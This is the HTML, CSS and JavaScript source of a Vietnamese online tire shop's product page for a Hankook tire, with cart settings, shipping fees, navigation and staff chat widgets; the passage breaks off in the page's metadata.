.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
.index-post .box-add a.item_add i{background:#ff3c20}
.index-post .box-add a.readmore i{background:rgb(0,88,101)}
.index-post:hover .box-add{top:50%}
.item_add.productad{background-color:#ff3c20}
.item_add .product_added,.item_add.productad .add_product{display:none}
.item_add.productad .product_added{display:block}
.slide-content .produk_diskon{position:absolute;top:0;left:4.9rem}
.produk_diskon{position:absolute;top:0;left:0;height:30px;background-color:rgb(255,60,32);font-size:15px;color:#fff;font-weight:700;text-align:center;line-height:30px;z-index:20;padding:3px 4px}
.produk_diskon:after{content:"";width:0;height:0;left:0;bottom:-7px;border-style:solid;position:absolute;border-width:0 21px 7px;border-color:transparent rgb(255,60,32)}
.index-post .produk_diskon,.FeaturedPost .produk_diskon,.bks-produk .produk_diskon{visibility:hidden;opacity:0;transition:all .17s ease}
.index-post .produk_diskon.show,.FeaturedPost .produk_diskon.show,.bks-produk .produk_diskon.show{visibility:visible;opacity:1}
.bks-produk{position:relative;float:left;width:100%;box-sizing:border-box;padding:0;margin:0 0 30px}
.konten-kiri{position:relative;float:left;width:400px}
.konten-kiri .post-image-wrap{display:none}
.konten-kanan{position:relative;float:right;width:66%}
.konten-kanan .product-attr-text{margin-bottom:5px}
.konten-kanan .product-attr-text span.adastock{background:#13ce4a;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span.nostock{background:#ff3c20;color:#fff;font-size:11px;border-radius:4px;padding:3px 10px}
.konten-kanan .product-attr-text span{font-weight:600;margin-left:5px}
.konten-kanan span.diskon{color:#929291;display:block;margin:8px 17px;vertical-align:middle;float:left;line-height:1.5rem;font-size:15px;font-weight:400;text-decoration:line-through}
.produk-postingan h1.post-title{position:relative;display:block;font-size:21px;line-height:1.2em;font-weight:500;margin:10px 0;padding:0}
.box-harga{display:block;padding:18px 0 0;background:#fafafa;position:relative}
.static_page .item-post h1.post-title{position:relative;display:block;font-size:18px;color:#111111;line-height:1.5em;font-weight:700;text-transform:uppercase;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #ebebeb}
.static_page .item-post h1.post-title:after{position:absolute;content:'';background-color:#ff3c20;width:55px;height:2px;bottom:-1px;left:0;margin:0}
.konten-kanan .item_price{display:none;margin:0 0 18px}
.konten-kanan .item_price.show{display:inline-block}
.box-harga .produk_diskon{position:relative;top:inherit;right:inherit;vertical-align:top;font-size:12px;left:initial;margin-top:10px;text-transform:uppercase;border-radius:2px;padding:1px 5px;display:inline-block;line-height:initial;margin-left:10px;height:initial}
.box-harga .produk_diskon:after{content:"";width:initial;height:initial;left:initial;bottom:initial;border-style:initial;border-width:inherit}
.boxflas{float:right;margin-right:10px}
.konten-kanan .harga{font-size:28px;font-weight:700;text-transform:uppercase;color:#ff3c20}
.modernshop_btn_pembayaran{display:block;overflow:hidden;margin:30px 0}
.modernshop_btn_pembayaran a{float:left;background-color:#ff3c20;height:40px;font-size:14px;border-radius:2px;color:#fff;font-weight:600;line-height:40px;text-align:center;text-transform:uppercase;padding:0 25px;margin:0;transition:background .17s ease}
.modernshop_btn_pembayaran a i{margin:0 5px 0 0}
.modernshop_btn_pembayaran a:hover{background-color:#ff3c20}
.produk-postingan .post-content{position:relative;width:100%;margin:0}
.error-wrapper{text-align:center;overflow:hidden;margin:20px 0}
.error-wrapper i{font-size:88px;padding:20px 0}
.error-wrapper h4{font-size:18px}
.timerpost{color:#fff;font-weight:100;margin:0;padding:4px;overflow:hidden;line-height:15px;background:#ff3c20}
.timerpost:before{content:"Flas Sale";font-size:18px;text-transform:uppercase;font-weight:bold;vertical-align:middle;padding:5px;font-style:italic;line-height:22px}
.timerpost .box{padding:3px;border-radius:2px;font-weight:500;font-size:15px;text-align:center;background:#444444;display:inline-block}
.timerpost .box .smalltext{font-size:11px;font-weight:300;text-align:center}
.timer-akhir{float:left;vertical-align:middle;padding:3px 10px;text-transform:uppercase;font-size:14px}
.timer-akhir:before{content:"\f017";margin-right:5px;font-family:"Font Awesome 5 Pro"}
.item-post .post-body #timerpost,.item-post .post-body #boxslider,.item-post .post-body .desc-snippet,.item-post .post-body strike{display:none}
.item-post .post-body{float:right;width:77%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;padding:0;margin:0 0 30px}
.item-post .post-outer{padding:0}
.item-post .post-body img{max-width:100%}
.post-footer{position:relative;float:left;width:100%;margin:0}
.quantity{position:relative;overflow:hidden;float:left;margin-right:20px}
.quantity input[type=number]::-webkit-inner-spin-button,.quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}
.quantity input[type=number]{-moz-appearance:textfield}
.quantity input{width:50px;height:40px;line-height:1.65;float:left;display:block;padding:0;margin:0;padding-left:20px;border:1px solid #f3f3f3}
.quantity input:focus{outline:0}
.quantity-nav{right:0;position:absolute;height:42px}
.quantity-button{position:relative;cursor:pointer;width:25px;text-align:center;color:#fff;font-size:14px;line-height:1.7;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.quantity-button.quantity-up,.quantity-button.quantity-down{position:absolute;height:50%;background:#444}
.quantity-button.quantity-down:hover,.quantity-button.quantity-up:hover{background:#ff3c20}
.quantity-button.quantity-down{bottom:0}
.quantity-button.quantity-up{top:0}
.post-labels{overflow:hidden;height:auto;position:relative;margin:15px 0;padding:0}
.post-labels span,.post-labels a{float:left;color:#111111;font-size:14px;font-weight:400;margin:0 4px 0 0;padding:0}
.post-labels span{font-weight:700}
.post-labels a{transition:color .17s ease}
.post-labels a:after{content:','}
.post-labels a:last-child:after{display:none}
.post-labels a:hover{color:#ff3c20;text-decoration:underline}
.post-share{position:relative;overflow:hidden;margin:0}
.share-title{position:relative;display:block;font-size:14px;color:#111111;text-transform:uppercase;font-weight:700;margin:0 0 10px}
ul.share-links{position:relative}
.share-links li{float:left;box-sizing:border-box;margin:0 5px 0 0}
.share-links li a{float:left;display:inline-block;cursor:pointer;width:30px;border-radius:50%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:13px;background-color:#cfd0d2;text-align:center;box-sizing:border-box;opacity:1;transition:all .17s ease}
.share-links li a:hover{opacity:.8}
#related-wrap{margin:0 0 30px;float:right;width:77%;overflow:hidden}
#related-wrap .related-tag{display:none}
ul.related-posts{position:relative;overflow:hidden;margin:0;padding:0;border:1px solid #f3f3f3}
.related-ready li .harga{margin-left:10px}
.related-ready li{width:172px;position:relative;overflow:hidden;float:left;height:auto;background:#f7f7f7;display:block;box-sizing:border-box;padding:0 0 20px;margin:10px;box-shadow:none}
.related-ready li h2.post-title{display:block;font-size:14px;font-weight:700;margin:10px}
.related-ready li .related-item:hover h2.post-title a{color:#ff3c20}
.related-ready li .post-image-wrap{position:relative;display:block;height:200px}
#blog-pager{float:left;width:100%;overflow:hidden;clear:both;margin:0 0 30px}
.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;padding:0 10px;margin:0 5px 0 0;border-radius:2px;transition:all .17s ease}
.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#656565;font-weight:400;line-height:32px;padding:0}
.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}
.blog-pager .page-active,.blog-pager a:hover{background-color:#ff4545;color:#fff;border-color:#ff4545}
.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:"Font Awesome 5 Pro";font-size:11px;font-weight:400}
.blog-pager .page-prev:before{content:'\f053'}
.blog-pager .page-next:before{content:'\f054'}
.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{float:left;display:inline-block;width:auto;padding:0 10px;margin:0}
.blog-pager .blog-pager-older-link{float:right}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin:0 0 15px}
.post-body h1,.post-body h2{font-size:24px}
.post-body h3{font-size:21px}
.post-body h4{font-size:18px}
.post-body h5{font-size:16px}
.post-body h6{font-size:13px}
.post-body ul{padding:0 0 0 40px}
.post-body u{text-decoration:underline}
.post-body a{transition:color .17s ease}
.post-body strike{text-decoration:line-through}
.PopularPosts .post{overflow:hidden;padding:0 0 10px;margin:10px 0 0}
.PopularPosts .product-info{overflow:hidden}
.PopularPosts .product-info .diskon{line-height:20px;padding:0 5px;display:inline-block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.PopularPosts .post-title{font-size:14px;font-weight:700;padding:0;margin:0 0 5px;text-transform:none;text-align:left;background:transparent;border:none}
.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#111111;font-size:13px;font-weight:400;transition:color .17s ease}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#ff3c20}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}
#footer{background:#f7f7f7;width:100%;padding:0;margin:20px 0 0 0;overflow:hidden}
.footer-wrapper{color:#9c9c9c;line-height:2em;overflow:hidden;padding:20px 0;font-size:13px;display:flex}
.footer-wrapper .widget{flex:1;float:left;padding:10px}
.footer{float:left;width:18%;margin:10px}
.footer .widget{margin-bottom:30px}
.footer h2, .footer-wrapper .widget h3{padding:7px 15px;position:relative;line-height:1.3em;margin:0;font-size:12px;display:inline-block;color:#fff;font-weight:500;text-transform:uppercase;background:#ff3c20}
.footer h2:before, .footer-wrapper .widget h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:29px solid #ff3c20}
.footer .widget-content, .footer-wrapper .widget .widget-content{line-height:21px}
.footer ul, .footer-wrapper .widget ul{list-style:none;color:#9c9c9c;margin:0;padding:0}
.footer li, .footer-wrapper .widget li{color:#9c9c9c;line-height:1.2em;margin:0;padding:12px 0;border-bottom:1px solid #f3f3f3}
.footer-wrapper a:link,.footer-wrapper li a:visited{color:#8e8e8e;text-decoration:none;font-weight:400;position:relative}
#footer-center .widget > h3.title{display:none}
#footer-center .widget{clear:both}
#credit{background:#005865;font-size:12px;color:#ffffff;width:100%;overflow:hidden;clear:both;padding:20px 0;line-height:18px;text-align:center;text-transform:uppercase;position:relative}
#credit a{color:#fff;text-decoration:none}
#credit a:hover{color:#eee;text-decoration:none}
.hidden-widgets{display:none;visibility:hidden}
@media screen and (max-width:1250px){
.header-wrapper,.content-bayar,.content-wrapper{width:98%}
.recent-widget li{width:23.3%}
.recent-label li.hot-item{width:14.930%}
.related-ready li{width:17%}
}
@media screen and (max-width:1100px){
.recent-widget li{width:23%}
.index-post{width:15.145%;margin:8px}
.recent-label li.hot-item{width:15.1%;margin:8px}
.item-post .post-body,#related-wrap{width:74%}
.related-ready li{width:17.4%}
.konten-kiri{width:32%}
#boxslider{width:77%}
#boxslider ul li{width:288px;height:100%;line-height:25px}
}
@media screen and (max-width:1024px){
.box-list{width:21%}
.recent-widget li{width:22.8999999%}
.index-post{width:15%;margin:8px}
.index-post .post-image-wrap{height:auto}
.recent-label li.hot-item{width:14.9%;margin:8px}
ul.recent-label li.item-0 .post-title a{max-width:140px}
.item-post .post-body,#related-wrap{width:72%}
.related-ready li{width:22%}
.footer{width:17%}
}
@media screen and (max-width:980px){
.form-wrapper{width:50%}
.recent-widget li{width:47.8%}
.index-post{width:23.3%;margin:8px}
.index-post .post-image-wrap{width:100%;height:160px;text-align:center}
.box-list{width:46%;margin-bottom:10px}
.recent-label li.hot-item,ul.recent-label li.item-0{width:14.9%;margin:8px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto}
ul.recent-label li.item-0 .harga{font-size:15px}
ul.recent-label li.item-0 .post-title a{font-size:14px}
.recent-label li,ul.recent-label li.item-0{height:240px}
.hot-item-inner img,.index-post .post-image-wrap img{width:auto;height:150px}
.hot-item-inner,ul.recent-label li.item-0 .hot-item-inner{width:auto;text-align:center}
.recent-label li.hot-item,ul.recent-label li.item-0{width:18%;margin:9px}
.hot-item-inner{padding:0 10px!important}
.konten-kiri{width:40%}
.konten-kanan{float:left;width:100%;overflow:hidden}
.item-post .post-body,#related-wrap{width:100%;float:left}
.sidebar{width:100%}
.related-ready li{width:17.876%}
.index-post{height:260px}
}
@media screen and (max-width:800px){
.modernshop-menu{width:200px}
a.modalButton{right:60px}
#menu{width:100%;margin:0 auto}
#menu{position:relative}
#menu a{line-height:40px}
#menu ul{background:#f7f7f7;position:absolute;top:100%;left:0;z-index:20;height:auto;display:none;width:100%}
#menu ul.menus{width:100%;position:static;padding-left:20px;border:none}
#menu li{display:block;float:none;width:auto;border-bottom:1px solid #eee}
#menu li:last-child{border-bottom:0}
#menu input,#menu label{position:absolute;top:14px;right:0;display:block}
#menu input{z-index:4}
#menu input:checked + label{color:#bbb}
#menu input:checked ~ ul{display:block}
#menu li span.hot{right:15px}
.form-wrapper{width:45%}
.recent-widget li{width:47.5%}
.konten-kiri{width:48%}
.related-ready li{margin:8px}
.index-post{width:23.1%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:22.8%}
.footer{width:100%;margin:10px auto}
#pay-left,#pay-right{float:none;margin:0 auto;width:70%}
#credit #left,#credit #right{float:none}
.credit_media{margin-top:10px}
}
@media screen and (max-width:768px){
.modernshop-menu{width:230px}
.recent-widget li{width:47.2%}
.index-post{width:31%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.878%}
.related-ready li{width:31%}
}
@media screen and (max-width:640px){
.margin-bottom{margin-bottom:3px}
.recent-widget li{width:46.7%}
.index-post{width:30.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.3%}
.modernshop-menu{width:170px}
.konten-kiri{width:65%}
.related-ready li{width:30.5%}
}
@media screen and (max-width:600px){
.modernshop-menu{width:150px}
.recent-widget li{width:96.7%}
.index-post{width:30.5%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:30.1%}
}
@media screen and (max-width:515px){
span.trol{display:none}
.shop-buka{margin-right:20px}
.index-post{width:46.7%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46.1%}
.konten-kiri{width:74%}
.tab-menu li{margin:10px 10px 10px 0;padding:8px 20px}
.related-ready li{width:30%}
}
@media screen and (max-width:480px){
.recent-widget li{width:96%}
.index-post{width:46.3%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:46%}
.konten-kiri{width:80%}
.related-ready li{width:46%}
}
@media screen and (max-width:414px){
.modernshop-trigger span{display:none}
.modernshop-menu{width:auto}
.modernshop-trigger{padding:5px 15px}
.form-wrapper{width:65%}
.index-post{width:45.6%}
.konten-kiri{width:95%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:45.3%}
.related-ready li{width:45%}
}
@media screen and (max-width:384px){
.form-wrapper{width:60%}
.box-down{float:none;margin-right:0;margin-bottom:10px}
.recent-widget li{width:95%}
#boxslider ul li{width:280px}
.index-post{width:45.4%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:44.6%}
}
@media screen and (max-width:360px){
.margin-bottom{margin-bottom:0}
.box-list{width:96%;margin-bottom:10px}
.index-post{width:45%}
ul.recent-label li.item-0 .post-title a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{max-width:calc(100% - 10px)}
.index-post .product-info > h2 > a{max-width:100%}
}
@media screen and (max-width:320px){
.form-wrapper{width:53%}
.form-wrapper button{padding:0 10px}
.index-post .post-image-wrap{width:100%;height:160px}
.related-ready li{width:44%}
.related-ready li .post-image-wrap{height:150px}
.index-post{height:230px}
.index-post{width:44%}
.recent-label li.hot-item,ul.recent-label li.item-0{width:43.8%}
ul.recent-tab li{font-size:10px}
ul.recent-tab li{padding:10px}
a.modalButton{right:40px}
.modalWindow{width:280px}
.konten-kiri{width:100%}
#pager a{display:inline-block}
#boxslider{width:100%}
#pager{text-align:center;margin:0;float:none}
.boxflas{float:none;margin-right:0}
.timerpost:before{display:none}
.modernshop_btn_pembayaran a{margin:20px 0}
.tab-menu li{margin:10px 5px 5px 0;padding:6px 14px}
.post-body ul{padding:0 0 0 20px}
}
@media (max-width:700px){
.box-left,.box-right{width:100%}
.box-right{display:flex}
.box-right .box-right-img{flex:1}
.footer-wrapper{display:block}
.footer-wrapper > .widget{width:100%;box-sizing:border-box}
}

--></style>
<script>//<![CDATA[
function loadCSS(e,t,o){"use strict";var i=window.document.createElement("link"),s=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet",i.href=e,i.media="only x",s.parentNode.insertBefore(i,s),setTimeout(function(){i.media=o||"all"})}loadCSS("https://kit-pro.fontawesome.com/releases/v5.11.2/css/pro.min.css"),"undefined"==typeof jQuery&&document.write('<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"><\/script>'),"undefined"==typeof jQuery&&document.write('<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.0/slick/slick.min.js"><\/script>');
//]]></script>
<script>
//<![CDATA[
var modernshop_notif_lanjut = "<span>Không được phép thêm hơn 10 sản phẩm</span>";
var modernshop_bersihkan = "Giỏ của bạn trống. Vui lòng quay lại để thêm sản phẩm.";
var modernshop_tambahkan_biaya = "Có vấn đề với giỏ hàng.";
var modernshop_notif_beli = "<span>Giỏ hàng của bạn chứa sản phẩm không tồn tại.</span>";
var refres_pembelian = "<span>Cập nhật giỏ hàng</span>";
var modernshop_notifikasi_pengiriman = "Đã thêm chi phí vận chuyển";
var modernshop_maksimal_tambahan = "10"; // Số lượng tối đa mỗi sản phẩm
var modernshop_notifikasi_harga = "Số lượng phải lớn hơn 0";
var paywithpaypal = "Tiếp tục đến Paypal";
var cashondelivery = "Thanh toán khi nhận hàng (COD)";
var banktransfer = "Chuyển khoản ngân hàng";
var currency_page = "VND";
var language_page = "Vietnamese";

// Thêm chi phí vận chuyển theo từng khu vực
var modernshop_tambah_alamat = [
["Chọn vị trí", 0],
["Nội thành TP.HCM", 30000],
["Nội thành Hà Nội", 30000],
["Tỉnh khác", 45000]
];
//]]>
</script>
<script>
/*<![CDATA[*/
$(document).ready(function(){$('div[class="box-sidebar"]').before($("#sidebar-left").html()),$("#sidebar-left").html("")}),$(document).ready(function(){$('div[class="slide-content"]').before($("#box-slider").html()),$("#box-slider").html("")}),$(document).ready(function(){$('div[class="desc"]').before($("#desc").html()),$("#desc").html("")}),$(document).ready(function(){$('div[class="timerpost1"]').before($("#timerpost").html()),$("#timerpost").html("")});
/*]]>*/
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8104857041188870444&amp;zx=383c103d-7242-4975-b113-ab811d4fe229' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8104857041188870444&amp;zx=383c103d-7242-4975-b113-ab811d4fe229' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='headerpic-wrapper'>
<div class='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<div id='header-inner'>
<a class='header-image-wrapper' href='https://www.sieuthilop.com/'>
<img alt='Web để bán - SieuThiLop.com' data-original-height='100' data-original-width='300' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/s1600/Logo.jpg' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/w120/Logo.jpg 120w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/w240/Logo.jpg 240w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/w480/Logo.jpg 480w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/w640/Logo.jpg 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirO6Fpnpn8rrf93BHJxWZFXnTzBlnYeb7U4-4JpVYfgN_6ptitJ8QoJQEbawi4TMO2Tpioc-JM1x38_C9u5x-Q31WaZTPv13isOpy9htb2edVzs_8O9BEVx3OSbz5HTJ2z7CmeERd-oO4/w800/Logo.jpg 800w'/>
</a>
</div>
</div></div>
<div class='section' id='menu'><div class='widget LinkList' data-version='2' id='LinkList1'>
<nav>
<input type='checkbox'/>
<label><i class='far fa-bars'></i></label>
<ul>
<li><a href='https://www.sieuthilop.com/' title='TRANG CHỦ'>TRANG CHỦ</a></li>
<li><a href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20con' title='LỐP XE CON'>LỐP XE CON</a></li>
<li><a href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20t%E1%BA%A3i' title='LỐP XE TẢI'>LỐP XE TẢI</a></li>
<li><a href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20kh%C3%A1ch' title='LỐP XE KHÁCH'>LỐP XE KHÁCH</a></li>
<li><a href='https://www.sieuthilop.com/search/label/L%E1%BB%91p%20xe%20chuy%C3%AAn%20d%E1%BB%A5ng' title='LỐP XE CHUYÊN DỤNG'>LỐP XE CHUYÊN DỤNG</a></li>
<li><a href='https://www.sieuthilop.com/p/dich-vu-lop.html' title='DỊCH VỤ LỐP'>DỊCH VỤ LỐP</a></li>
<li><a href='https://www.sieuthilop.com/p/thong-tin-huu-ich.html' title='TIP HỮU ÍCH'>TIP HƯ&#771;U I&#769;CH</a></li>
<li><a href='https://www.sieuthilop.com/p/lien-he.html' title='LIÊN HỆ'>LIÊN HỆ</a></li>
</ul>
</nav>
</div></div>
<a class='modalButton' data-popup='popupOne' href='javascript:void(0);'><span class='nime'></span> Online</a>
<div class='modal modalWindow' id='popupOne'>
<div class='modalWrapper'>
<h2>Chat WhatsApp</h2>
<div class='modal-scroll'>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiYRYIG0AkvPihdVKcWmieYvOPX8k0noFr7Cdr94hnbIq8oGkVmSevwCUHHwEBkfeoOoXZBeTREYCL0I794wxh5XzFEntHMcSGh0ikgP0g9Di2U974tHlAz_uZMl1rpeBGgInYs1BmJYfn/s1600/afmin3.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Huy Nam</span>
<p>Kinh doanh</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVlu9zV4XqhdPl584sp4KymVLqWyHFe1PP36GsEhyphenhyphenqisqy_uhoh-hM71um-hlN135pkiu3s6T8mNi-Wl3WXfxKm2hMbFZKJ6fZOOYIID8jYr4AVVOq-2qj5H5w2P2pjnJ7Kb_dT4m0T8XP/s1600/admin2.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Phạm Hoàng</span>
<p>Customer Service</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtBa_IBX5qP4Y1Pr9Ww9fsSkAtSbW23RMMt_3t3cLdVvFl_4bx4sRreXMy2LzUXAp6qqimuiNHi64cjD2e15a1quPN528FQHoBF79i0h55ekN5N8wZloM7YgHZ8UEgTYlkjBVbdL0dR7It/s1600/admin4.jpg'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Minh Đức</span>
<p>Marketing</p>
</div>
</a>
</div>
<div class='chat-doc-info'>
<a href='#'>
<div class='chat-img'>
<img alt='' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCd_a8YqiiNCVNZtK1OBSSk-5oUxHTdDlrE05heN6aBGsQ7gBCI3J74qvuvAjnAF4_5qMr5Jj-JD3dbjMa8yIogIoTcY06nM97X9Kj3yFfAylAQViRqaGk5tSrQw-VBgaQ0DfEjciQBG0A/s1600/admin1.png'/>
<span class='doctor-online'></span>
</div>
<div class='chat-deskript'>
<span class='chat-name'>Ngọc Huyền</span>
<p>Kế toán</p>
</div>
</a>
</div>
</div>
<a class='closeBtn'><i class='fal fa-times'></i></a>
</div>
</div>
</div>
</div>
<div class='clr'></div>
<div class='box-nav'>
<div class='content-wrapper'>
<div class='modernshop-menu'>
<a class='modernshop-trigger' href='javascript:void(0);'><span>Thương hiệu lốp ô tô</span></a>
<nav class='modernshop-drop'>
<a class='cd-close' href='javascript:void(0);'>Đóng</a>
<ul class='modernshop-dropdown'>
<li><a href='https://www.sieuthilop.com/search/label/Bridgestone'>BridgeStone</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Continental'>Continental</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Dunlop'>Dunlop</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Goodyear'>Goodyear</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Hankook'>Hankook</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Maxxis'>Maxxis</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Michelin'>Michelin</a></li>
<li><a href='https://www.sieuthilop.com/search/label/Yokohama'>Yokohama</a></li>
</ul>
<!-- modernshop-dropdown -->
</nav>
<!-- .modernshop-drop -->
</div>
<!-- modernshop-menu -->
<form action='/search' class='form-wrapper' id='ajax-search-form' method='get'>
<input name='q' placeholder='Tìm kiếm...' required='required' type='text'/>
<button type='submit'><i class='far fa-search'></i></button>
</form>
<div class='shop-buka'>
<a class='btnopencart addcolorbl'><i class='fas fa-shopping-basket'></i><span class='trol'>Giỏ hàng</span>
<span class='modernshop-semua-notifikasi simpleCart_quantity'></span></a></div>
</div>
</div>
<div class='content-bayar section' id='contact'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='bukasemua'>
<div class='container'>
<div id='shoppingCart' style='display:none'>
<div class='shopboxrelative'>
<div class='shopcartclose'></div>
<div class='buttoneffect'>
<div class='loader'>
<span id='loader1'></span>
<span id='loader2'></span>
<span id='loader3'></span>
</div>
</div>
<div class='simpleCart_items'>
</div>
<table>
<tbody>
<tr>
<td class='odd'>Số lượng: </td>
<td class='even'><span class='simpleCart_quantity'>0</span></td>
</tr>
<tr>
<td class='odd'>Tạm tính: </td>
<td class='even'><span class='simpleCart_total'>0</span></td>
</tr>
<tr class='shippingc'>
<td class='odd'>Phí vận chuyển: </td>
<td class='even'><span class='simpleCart_shipping'></span></td>
</tr>
<tr class='grtotal'>
<td class='odd'>Tổng cộng: </td>
<td class='even'><span class='simpleCart_grandTotal'></span></td>
</tr>
</tbody>
</table>
<div class='cartbuttons'>
<a class='simpleCart_empty' href='javascript:;'>Xóa hết</a>
<a class='simpleCart_checkout_btn' href='/p/thanh-toan.html'>Đặt hàng</a>
</div>
<div class='modernshop-pemberitahuan'>
<div class='notifikasi_shop' style='display:none'>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</div>
</div></div>
<div class='clr'></div>
<div class='content-wrapper'>
<div id='outer-wrapper'>
<div class='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry simpleCart_shelfItem produk-postingan item-post product-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.sieuthilop.com/2021/06/lop-vo-xe-o-to-hankook-16565r14-h308.html"
  },
  "headline": "Lốp vỏ xe ô tô Hankook 165/65R14 H308 Indonesia","description": "price/699.000 đ  price1/1.888.000 đ   off/-30%               Tình tr...","datePublished": "2021-06-23T10:15:00+07:00",
  "dateModified": "2022-11-27T16:53:57+07:00","image": {
